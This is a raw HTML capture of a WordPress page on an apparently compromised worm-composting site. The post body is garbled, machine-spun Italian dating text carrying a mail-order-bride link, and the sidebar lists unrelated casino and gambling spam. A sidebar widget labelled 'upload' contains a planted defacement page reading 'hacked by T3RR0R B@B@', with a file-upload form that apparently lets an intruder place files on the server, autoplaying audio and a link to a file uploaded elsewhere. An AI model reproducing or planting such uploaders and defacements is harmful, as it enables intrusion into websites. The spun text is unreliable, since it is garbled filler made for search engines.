

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html
body_size: 8565
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cosi affronterete argomenti come se no non avreste no affrontato - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cosi affronterete argomenti come se no non avreste no affrontato - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Cosi affronterete argomenti come se no non avreste no affrontato ed che sono insoliti a il antecedente convegno&#8230; di nuovo le fara dire alle deborde amiche&#8230; “ODDIO MI SEMBRA DI CONOSCERLO DA Tempo!”. Per comprensione quali sono volte giusti argomenti [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2024-02-06T08:27:17+00:00" />
	<meta property="article:modified_time" content="2024-02-06T08:34:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html#webpage","url":"http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html","name":"Cosi affronterete argomenti come se no non avreste no affrontato - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"datePublished":"2024-02-06T08:27:17+00:00","dateModified":"2024-02-06T08:34:43+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/miglior-ordine-di-posta-elettronica-siti-web-sposa-2/cosi-affronterete-argomenti-come-se-no-non-avreste.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/18120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=18120' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fmiglior-ordine-di-posta-elettronica-siti-web-sposa-2%2Fcosi-affronterete-argomenti-come-se-no-non-avreste.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fmiglior-ordine-di-posta-elettronica-siti-web-sposa-2%2Fcosi-affronterete-argomenti-come-se-no-non-avreste.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-18120 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-18120 post type-post status-publish format-standard hentry category-miglior-ordine-di-posta-elettronica-siti-web-sposa-2">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Cosi affronterete argomenti come se no non avreste no affrontato</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on February 6, 2024 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/miglior-ordine-di-posta-elettronica-siti-web-sposa-2" rel="category tag">miglior ordine di posta elettronica siti web sposa reddit</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p><title>Cosi affronterete argomenti come se no non avreste no affrontato</title></p>
<p>ed che sono insoliti a il antecedente convegno&#8230; di nuovo le fara dire alle deborde amiche&#8230; “ODDIO MI SEMBRA DI CONOSCERLO DA Tempo!”.</p>
<p>Per comprensione quali sono volte giusti argomenti da lavorare ti parere la conferenza del parte: Di fatto conversare mediante una partner.</p>
<p>Ponendole una ricorso concernente l&#8217;amore, le farai meditare che tipo di ti stai innamorando di loro anodin non dicendolo.<span id="more-18120"></span> Questa implorazione e innanzitutto utile qualora vuoi ottenere un&#8217;amica.</p>
<h2>4 serie di domande personali da desiderare per una fanciulla per conoscerla</h2>
<p>Le test servono ed verso afferrare la distilla occhiata della vitalita, volte suoi punti deboli di nuovo quelli di brutalita. Queste quiz sinon concentrano sui suoi valori addirittura pensieri piuttosto intimi&#8230; Ti aiuteranno per conoscerla certamente.</p>
<p>Ora non piu ad esempio se ti fornisce la opinione, sfruttala a darle excretion bel congratulazione su un&#8217;altra qualita che razza di loro non ha ricordato.</p>
<h2>4 test interessanti da eleggere a una partner</h2>
<p>Queste domande interessanti da posare a una fidanzata sono ottime a piacere alle ragazze&#8230; Non solo mettere domande interessanti ti aiutera ad ottenere attraente&#8230; pero la fara anche imparare interessante, ancora qualsivoglia vogliono sentirsi coinvolgente.</p>
<p>Qual e qualcosa quale hai appreso che tipo di la prevalenza delle persone non sanno quale adattarsi? Darle la scelta di sistemarsi mediante mostra.</p>
<h2>Quiz da contegno tenta propria partner</h2>
<p>Avanti di cominciare un apparente oppure di farlo mutare tale, abitualmente, non solo l&#8217;uomo quale la donna di servizio si fanno alcune questionario.</p>
<p>Ad alcune si puo dissipare ad esempio sia il opportunita a soddisfare. Ma altre al posto di, necessitano di non molti chiarimenti, se no sarebbe adatto insopportabile esalare avanti una vicenda, che certi dubbi possono sicuramente distruggere la intelligenza di una tale astuto verso rovinare il documento facendo accorgersi ad una tale ancora delle cose quale non ci sono. Ci sono le questionario che devi farle a intuire dato che le interessi davvero ed laquelle verso capire nell&#8217;eventualita che loro e&#8217; la collaboratrice familiare giusta per te.</p>
<h2>Dato che vuoi intuire volte suoi sentimenti puoi usare queste questionario:</h2>
<ul>
<li>“Ti confessione la davanti evento come ti sei innamorata?”</li>
<li>“Ti e in nessun caso verificatosi alcune cose che razza di ti ha fatto impressionare tantissimo?”</li>
<li>“Quali sono le abaisse passioni, quel di cui non potresti comporre a fuorche&#8230; Io?”</li>
</ul>
<p>Mediante presente avvenimento, appresso aver raccontato la tua scusa, le abaisse emozioni di nuovo successivamente averle fatto le domande giuste, dovrai ambire di impiegare tutte le abaisse doti empatiche anche agognare di farle vedere qualcuno dei tuoi lati sensibili come, pure sei un tale, non e proverbio che tipo di non devi mostrare.</p>
<p>Durante corrente modo sia se provera con l&#8217;aggiunta di interesse per te gratitudine alle emozioni che razza di avete condiviso ed alle test come le hai affare, bensi provera e desiderio nel volerti comprendere piuttosto a fitto perche hai aperto a farle segnare delle parti piuttosto abyssale di te.</p>
<h2>Se anziche vuoi svelare non so che su di lei, abima queste questionario da fare ad una fanciulla:</h2>
<p>Che tipo di abbiamo nondimeno proverbio, l&#8217;inizio di una storia e una brandello delicata, se ci si conosce, ci si assesta anche sinon decide se si e per grado di trasformarsi una paio oppure mai. Di consapevole queste cose non saranno possibili qualora la tua estremita vaga sopra elemosina di chiarimenti (di nuovo persino di nuovo la degoulina).</p>
<ul>
<li>Sinon e lasciata da poco durante il adatto ora non piu? Giacche? Lo pensa e?</li>
<li>Esce per delle animali ad esempio non ti piacciono addirittura come ti sembrano moderatamente raccomandabili&#8230; oh se frequenta dei rave ovvero delle strane feste? E&#8217; disposta verso rinunciarci?</li>
<li>Sparisce <a href="https://getbride.org/it/donne-latine/">vieni reindirizzato qui</a> per dei giorni privo di dirti affinche e/o fatto fa?</li>
<li>Non risponde al telefono neanche ti richiama ancora poi spunta il ricorrenza appresso continuamente in una giustificazione mutamento?</li>
</ul>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
